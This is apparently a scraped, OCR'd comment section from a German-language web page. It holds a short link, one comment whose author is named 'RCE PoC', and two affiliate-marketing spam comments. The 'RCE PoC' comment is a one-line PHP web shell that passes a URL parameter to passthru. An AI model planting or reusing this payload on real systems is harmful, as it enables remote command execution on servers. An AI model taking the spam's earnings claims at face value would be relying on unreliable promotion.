
https://shorturl.fm/JDvJf
17. Januar 2026 um 9:02 Uhr
RCE PoC
sagt:
echo passthru($_GET[‚cmd‘]);
3. Februar 2026 um 10:10 Uhr
Damian564
sagt:
Join our affiliate community and start earning
instantly!
12. Februar 2026 um 6:27 Uhr
Aline4516
sagt:
Your audience, your profits—become an affiliate